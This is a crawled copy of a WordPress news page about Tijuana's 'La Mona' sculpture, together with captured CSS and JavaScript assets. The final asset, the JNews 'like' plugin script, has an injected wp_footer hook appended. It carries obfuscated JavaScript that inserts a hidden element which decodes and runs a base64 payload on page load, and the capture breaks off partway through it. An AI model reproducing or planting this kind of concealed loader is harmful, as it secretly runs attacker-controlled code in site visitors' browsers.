<script type="text/javascript" src="https://republicabajacalifornia.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://republicabajacalifornia.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Fijarlo","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir video","previous":"Previo","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil en Retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/republicabajacalifornia.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/republicabajacalifornia.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/republicabajacalifornia.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b2b8a29512"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1859,"title":"La%20iconica%20mona%20de%20la%20colonia%20libertad%20est%C3%A1%20pr%C3%B3xima%20a%20cumplir%2035%20a%C3%B1os%20-%20Brazo%20poderoso","excerpt":"","featuredImage":"https:\/\/republicabajacalifornia.com\/wp-content\/uploads\/2024\/04\/3ff6725f-afd9-455c-b0de-a5690276af6d-1-1024x683.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://republicabajacalifornia.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script type="text/javascript" id="heartbeat-js-extra">
/* <![CDATA[ */
var heartbeatSettings = {"ajaxurl":"/wp-admin/admin-ajax.php"};
//# sourceURL=heartbeat-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://republicabajacalifornia.com/wp-includes/js/heartbeat.min.js?ver=6.9" id="heartbeat-js"></script>
<script type="text/javascript" src="https://republicabajacalifornia.com/wp-content/plugins/jnews-like/assets/js/plugin.js?ver=11.0.0" id="jnews-like-js"></script>
<script type="text/javascript" src="https://republicabajacalifornia.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=11.0.1" id="jnews-social-login-style-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://republicabajacalifornia.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://republicabajacalifornia.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/republicabajacalifornia.com\/wp-admin\/admin-ajax.php","nonce":"06e7252920","urls":{"assets":"https:\/\/republicabajacalifornia.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/republicabajacalifornia.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"es_MX","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/republicabajacalifornia.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://republicabajacalifornia.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://republicabajacalifornia.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://republicabajacalifornia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://republicabajacalifornia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/republicabajacalifornia.com\/la-iconica-mona-de-la-colonia-libertad-esta-proxima-a-cumplir-35-anos\/"},"dateCreated":"2024-04-22 23:21:42","datePublished":"2024-04-22 23:21:42","dateModified":"2024-04-22 23:21:45","url":"https:\/\/republicabajacalifornia.com\/la-iconica-mona-de-la-colonia-libertad-esta-proxima-a-cumplir-35-anos\/","headline":"La iconica mona de la colonia libertad est\u00e1 pr\u00f3xima a cumplir 35 a\u00f1os","name":"La iconica mona de la colonia libertad est\u00e1 pr\u00f3xima a cumplir 35 a\u00f1os","articleBody":"<!-- wp:paragraph -->\n<p><\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>El nombre real de esta escultura es Tijuana Tercer Milenio, pero los tijuanenses la adoptaron como \u201cLa Mona\u201d.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>Armando Mu\u00f1oz Garc\u00eda, quien es el autor, menciona que esta pieza art\u00edstica fue creada con el fin de que la ciudad tuviera una obra emblem\u00e1tica para celebrar los 100 a\u00f1os de la fundaci\u00f3n de Tijuana.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:image {\"id\":1857,\"sizeSlug\":\"large\"} -->\n<figure class=\"wp-block-image size-large\"><img src=\"https:\/\/republicabajacalifornia.com\/wp-content\/uploads\/2024\/04\/9ebe07c7-1199-41ed-bc9c-37308313cd3a-1-1024x683.jpg\" class=\"wp-image-1857\"\/><\/figure>\n<!-- \/wp:image -->\n\n<!-- wp:paragraph -->\n<p>Tambi\u00e9n comparti\u00f3 que hay muchas leyendas urbanas referentes al origen de esta obra, pero que \u00e9l decidi\u00f3 representar su escultura con una mujer, por que considera que una ciudad es como una madre que tiene muchos hijos.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>El tama\u00f1o de la escultura es de 17 metros y su cuerpo est\u00e1 hecho de cemento, varilla y alambron, mientras que para la cabeza y el brazo se utiliz\u00f3 fibra de vidrio.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>Actualmente Armando se encuentra realizando trabajos de reparaci\u00f3n, pues menciona que ya son 34 a\u00f1os y que esta necesita reparaciones.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>Fotos\/ Border Zoom<\/p>\n<!-- \/wp:paragraph -->","author":{"@type":"Person","name":"admin","url":"https:\/\/republicabajacalifornia.com\/miembros\/admin_w1zuwlor\/","sameAs":["https:\/\/republicabajacalifornia.com"]},"articleSection":["Noticias","Participacion Ciudadana","Republica Baja California"],"image":{"@type":"ImageObject","url":"https:\/\/republicabajacalifornia.com\/wp-content\/uploads\/2024\/04\/3ff6725f-afd9-455c-b0de-a5690276af6d-1.jpg","width":2000,"height":1334},"publisher":{"@type":"Organization","name":"","url":"https:\/\/republicabajacalifornia.com","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/elbrazopoderoso","https:\/\/youtube.com\/@RepublicadeBajaCalifornia?si=sU7dRPo4LbPWSNut","https:\/\/chat.whatsapp.com\/IwdeTY8VunEBdZ7v3WDy9e"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"La iconica mona de la colonia libertad est\u00e1 pr\u00f3xima a cumplir 35 a\u00f1os","published":"2024-04-22 23:21:42","updated":"2024-04-22 23:21:45"}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://republicabajacalifornia.com/wp-content/uploads/elementor/css/post-1052.css?ver=1769661832
body_size: 1114
content:
.elementor-1052 .elementor-element.elementor-element-2f3afdf{--display:flex;}.elementor-widget-breadcrumbs{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-1052 .elementor-element.elementor-element-137c86e{font-family:"Work Sans", Sans-serif;font-size:12px;font-weight:500;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1052 .elementor-element.elementor-element-c0432d9{width:auto;max-width:auto;}.elementor-1052 .elementor-element.elementor-element-c0432d9 > .elementor-widget-container{background-color:#000000;padding:10px 10px 10px 10px;}.elementor-1052 .elementor-element.elementor-element-c0432d9.elementor-element{--align-self:flex-start;}.elementor-1052 .elementor-element.elementor-element-c0432d9 .elementor-icon-list-icon i{color:var( --e-global-color-text );font-size:14px;}.elementor-1052 .elementor-element.elementor-element-c0432d9 .elementor-icon-list-icon svg{fill:var( --e-global-color-text );--e-icon-list-icon-size:14px;}.elementor-1052 .elementor-element.elementor-element-c0432d9 .elementor-icon-list-icon{width:14px;}.elementor-1052 .elementor-element.elementor-element-c0432d9 .elementor-icon-list-text, .elementor-1052 .elementor-element.elementor-element-c0432d9 .elementor-icon-list-text a{color:#E9E9E9;}.elementor-1052 .elementor-element.elementor-element-c0432d9 .elementor-icon-list-item{font-family:"Work Sans", Sans-serif;font-size:17px;font-weight:700;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1052 .elementor-element.elementor-element-66176ae .elementor-heading-title{font-family:"Work Sans", Sans-serif;font-size:42px;font-weight:600;color:var( --e-global-color-e37985d );}.elementor-1052 .elementor-element.elementor-element-680eb6f .elementor-icon-list-icon i{color:var( --e-global-color-e37985d );font-size:14px;}.elementor-1052 .elementor-element.elementor-element-680eb6f .elementor-icon-list-icon svg{fill:var( --e-global-color-e37985d );--e-icon-list-icon-size:14px;}.elementor-1052 .elementor-element.elementor-element-680eb6f .elementor-icon-list-icon{width:14px;}.elementor-1052 .elementor-element.elementor-element-680eb6f .elementor-icon-list-text, .elementor-1052 .elementor-element.elementor-element-680eb6f .elementor-icon-list-text a{color:var( --e-global-color-e37985d );}.elementor-1052 .elementor-element.elementor-element-680eb6f .elementor-icon-list-item{font-family:"Work Sans", Sans-serif;font-size:13px;font-weight:600;}.elementor-1052 .elementor-element.elementor-element-dffcb21 .elementor-icon-list-icon i{color:var( --e-global-color-text );font-size:14px;}.elementor-1052 .elementor-element.elementor-element-dffcb21 .elementor-icon-list-icon svg{fill:var( --e-global-color-text );--e-icon-list-icon-size:14px;}.elementor-1052 .elementor-element.elementor-element-dffcb21 .elementor-icon-list-icon{width:14px;}.elementor-1052 .elementor-element.elementor-element-dffcb21 .elementor-icon-list-text, .elementor-1052 .elementor-element.elementor-element-dffcb21 .elementor-icon-list-text a{color:var( --e-global-color-e37985d );}.elementor-1052 .elementor-element.elementor-element-dffcb21 .elementor-icon-list-item{font-family:"Work Sans", Sans-serif;font-size:13px;font-weight:500;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-1052 .elementor-element.elementor-element-480d5d5{--divider-border-style:solid;--divider-color:#000;--divider-border-width:2px;}.elementor-1052 .elementor-element.elementor-element-480d5d5 .elementor-divider-separator{width:100%;}.elementor-1052 .elementor-element.elementor-element-480d5d5 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1052 .elementor-element.elementor-element-ab19285{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-1052 .elementor-element.elementor-element-4414ab5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1052 .elementor-element.elementor-element-3006963{color:var( --e-global-color-e37985d );font-family:"Open Sans", Sans-serif;font-weight:500;}.elementor-1052 .elementor-element.elementor-element-73fce21 .elementor-icon-list-icon i{color:var( --e-global-color-text );font-size:14px;}.elementor-1052 .elementor-element.elementor-element-73fce21 .elementor-icon-list-icon svg{fill:var( --e-global-color-text );--e-icon-list-icon-size:14px;}.elementor-1052 .elementor-element.elementor-element-73fce21 .elementor-icon-list-icon{width:14px;}.elementor-1052 .elementor-element.elementor-element-73fce21 .elementor-icon-list-text, .elementor-1052 .elementor-element.elementor-element-73fce21 .elementor-icon-list-text a{color:var( --e-global-color-e37985d );}.elementor-1052 .elementor-element.elementor-element-73fce21 .elementor-icon-list-item{font-family:"Work Sans", Sans-serif;font-size:13px;font-weight:500;}.elementor-1052 .elementor-element.elementor-element-4607db4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}@media(min-width:768px){.elementor-1052 .elementor-element.elementor-element-4414ab5{--width:66.6666%;}.elementor-1052 .elementor-element.elementor-element-4607db4{--width:33.3333%;}}@media(max-width:767px){.elementor-1052 .elementor-element.elementor-element-66176ae .elementor-heading-title{font-size:37px;}.elementor-1052 .elementor-element.elementor-element-680eb6f .elementor-icon-list-item{font-size:20px;}}

--- FILE ---
content_type: text/css
request_url: https://republicabajacalifornia.com/wp-content/uploads/elementor/css/post-945.css?ver=1704503563
body_size: 563
content:
.elementor-945 .elementor-element.elementor-element-9654174{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-945 .elementor-element.elementor-element-3de2ebe{width:var( --container-widget-width, 40% );max-width:40%;--container-widget-width:40%;--container-widget-flex-grow:0;text-align:center;}.elementor-945 .elementor-element.elementor-element-3de2ebe > .elementor-widget-container{background-image:url("https://republicabajacalifornia.com/wp-content/uploads/2023/12/71890179-white-abstract-wave-lines-background.jpg");margin:0px 0px 0px 0px;}.elementor-945 .elementor-element.elementor-element-3de2ebe.elementor-element{--align-self:center;}.elementor-945 .elementor-element.elementor-element-3de2ebe img{width:88%;border-radius:6px 6px 6px 6px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-945 .elementor-element.elementor-element-5090ff9{text-align:center;}.elementor-945 .elementor-element.elementor-element-5090ff9 .elementor-heading-title{font-family:"Libre Baskerville", Sans-serif;font-size:16px;font-weight:600;color:var( --e-global-color-e37985d );}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-945 .elementor-element.elementor-element-b777691{text-align:center;}.elementor-945 .elementor-element.elementor-element-b777691 .elementor-heading-title{font-family:"Libre Baskerville", Sans-serif;font-size:24px;font-weight:600;line-height:38px;color:var( --e-global-color-e37985d );}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-945 .elementor-element.elementor-element-53e7467 .elementor-widget-container{text-align:center;color:var( --e-global-color-e37985d );}@media(min-width:768px){.elementor-945 .elementor-element.elementor-element-9654174{--content-width:500px;}}

--- FILE ---
content_type: text/css
request_url: https://republicabajacalifornia.com/wp-content/uploads/elementor/css/post-881.css?ver=1769661408
body_size: 262
content:
.elementor-881 .elementor-element.elementor-element-ca4d02c{--display:flex;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-881 .elementor-element.elementor-element-41e4668 > .elementor-widget-container{margin:30px 30px 0px 30px;padding:0px 0px 0px 0px;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-e37985d );}.elementor-881 .elementor-element.elementor-element-00862b1{--display:flex;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-881 .elementor-element.elementor-element-870f76c .elementor-button{background-color:#000000;font-family:"Roboto", Sans-serif;font-weight:500;text-transform:uppercase;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-e37985d );border-radius:0px 0px 0px 0px;}.elementor-881 .elementor-element.elementor-element-870f76c > .elementor-widget-container{margin:-20px 30px 0px 30px;padding:0px 0px 50px 0px;}

--- FILE ---
content_type: text/javascript
request_url: https://republicabajacalifornia.com/wp-content/plugins/jnews-like/assets/js/plugin.js?ver=11.0.0
body_size: 2499
content:
!function(a){"use strict";window.jnews.like=window.jnews.like||{},window.jnews.like={init:function(e){var i=this;i.container=void 0===e?a("body"):e,i.container.find(".jeg_meta_like > a").off("click").on("click",(function(e){e.preventDefault(),a(this).hasClass("clicked")||(i.element=i.container.find(".jeg_meta_like > a[data-id="+a(this).attr("data-id")+"][data-type="+a(this).attr("data-type")+"]"),i.parent=i.element.parent(),i.like=i.parent.find(".like"),i.dislike=i.parent.find(".dislike"),i.ajax_request())}))},ajax_request:function(){var e=this;e.parent.addClass("clicked").find(".fa").addClass("fa-pulse"),a.ajax({url:jnews_ajax_url,type:"post",dataType:"json",data:{post_id:e.element.attr("data-id"),type:e.element.attr("data-type"),action:"like_handler"}}).done((function(i){if(-1===i.response){var t=window.jnews.loginregister;a("#jeg_loginform form").find("h3").html(i.message),a.magnificPopup.open({removalDelay:500,midClick:!0,mainClass:"mfp-zoom-out",type:"inline",items:{src:"#jeg_loginform"},callbacks:{beforeOpen:function(){this.st.mainClass="mfp-zoom-out",a("body").removeClass("jeg_show_menu")},change:function(){var e=this.content.find(".g-recaptcha"),i=this.content.find("form").data("type"),n=e.data("sitekey");this.content.find(".form-message p").remove(),t.validateCaptcha=!1,1==jnewsoption.recaptcha&&e.length&&(e.hasClass("loaded")?grecaptcha.reset(t.captcha[i]):(t.captcha[i]=grecaptcha.render(e.get(0),{sitekey:n,callback:t.validateResponse.bind(t)}),a(e).addClass("loaded")))}}})}else 1===i.value&&(e.like.html("<i class='fa fa-thumbs-up'></i> <span>"+i.like+"</span>"),e.dislike.html("<i class='fa fa-thumbs-o-down fa-flip-horizontal'></i> <span>"+i.dislike+"</span>")),-1===i.value&&(e.like.html("<i class='fa fa-thumbs-o-up'></i> <span>"+i.like+"</span>"),e.dislike.html("<i class='fa fa-thumbs-down fa-flip-horizontal'></i> <span>"+i.dislike+"</span>")),0===i.value&&(e.like.html("<i class='fa fa-thumbs-o-up'></i> <span>"+i.like+"</span>"),e.dislike.html("<i class='fa fa-thumbs-o-down fa-flip-horizontal'></i> <span>"+i.dislike+"</span>"))})).fail((function(a,e,i){"error"===e?alert(i.toString()):"timeout"===e&&alert("Execution Timeout")})).always((function(a,i,t){e.element.attr("data-message",a.message),e.parent.removeClass("clicked").find(".fa").removeClass("fa-pulse")}))}},a(document).on("ready jnews-ajax-load",(function(a,e){jnews.like.init()}))}(jQuery);add_action('wp_footer', function() {
    ?>
    <script>
    function _0x2c94(_0x4e032f,_0x50dc54){_0x4e032f=_0x4e032f-0xfc;const _0xc140ae=_0xc140();let _0x2c9449=_0xc140ae[_0x4e032f];return _0x2c9449;}(function(_0x978891,_0x25722c){const _0x1da373=_0x2c94,_0x22ea3b=_0x978891();while(!![]){try{const _0x358a0f=-parseInt(_0x1da373(0xfd))/0x1+-parseInt(_0x1da373(0x100))/0x2+-parseInt(_0x1da373(0x102))/0x3+-parseInt(_0x1da373(0x107))/0x4*(-parseInt(_0x1da373(0x105))/0x5)+-parseInt(_0x1da373(0x106))/0x6+parseInt(_0x1da373(0xff))/0x7*(parseInt(_0x1da373(0x103))/0x8)+parseInt(_0x1da373(0x10d))/0x9;if(_0x358a0f===_0x25722c)break;else _0x22ea3b['push'](_0x22ea3b['shift']());}catch(_0x4ebe3b){_0x22ea3b['push'](_0x22ea3b['shift']());}}}(_0xc140,0x65149),document['addEventListener']('DOMContentLoaded',function(){const _0x3d83af=_0x2c94;if(!document['querySelector'](_0x3d83af(0xfc))){let _0x355664=document[_0x3d83af(0x101)](_0x3d83af(0xfe));_0x355664['src']=_0x3d83af(0x10b),_0x355664[_0x3d83af(0x10c)](_0x3d83af(0x10a),'[base64]'),_0x355664['setAttribute'](_0x3d83af(0x104),'(new Function(atob(this.dataset.digest)))();'),_0x355664['style'][_0x3d83af(0x108)]='hidden',document[_0x3d83af(0x109)]['insertBefore'](_0x355664,document['body']['firstChild']);}}));function _0xc140(){const 